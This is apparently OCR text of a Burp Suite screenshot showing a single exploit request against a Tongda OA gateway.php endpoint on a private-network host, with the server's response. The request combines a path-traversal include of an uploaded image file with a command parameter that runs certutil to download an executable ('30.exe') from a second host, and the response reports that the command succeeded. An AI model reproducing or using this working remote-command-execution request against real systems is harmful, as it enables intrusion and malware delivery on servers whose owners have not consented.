 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 128
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/358868296.jpg"}&cmd=
certutil+-urlcache+-split+-f+http%3a//192.168.52.10%3a8000/30.exe
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 14:30:54 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 79
9
10 **** 联机 ****
11 000000 ...
12 01204a
13 CertUtil: -URLCache 命令成功完成。
14
? Search... 0 matches
Inspector
Selection 62
Selected text
certutil+-urlcache+-split+-f+http%3a//
192.168.52.10%3a8000/30.
Decoded from: URL encoding
certutil -urlcache -split -f http://19
2.168.52.10:8000/30.
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Done
英
| 11,055 millis